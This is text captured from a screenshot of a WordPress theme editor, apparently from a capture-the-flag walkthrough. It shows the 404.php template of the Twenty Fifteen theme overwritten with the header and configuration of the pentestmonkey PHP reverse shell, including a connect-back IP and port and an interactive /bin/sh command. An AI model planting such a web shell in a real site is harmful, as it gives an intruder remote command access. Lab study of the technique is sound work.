 user's Blog! 0 + New Howdy, Elliot Alderson
Help
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and
return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).
These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
2
$ip = '127.0.0.1';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
1
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)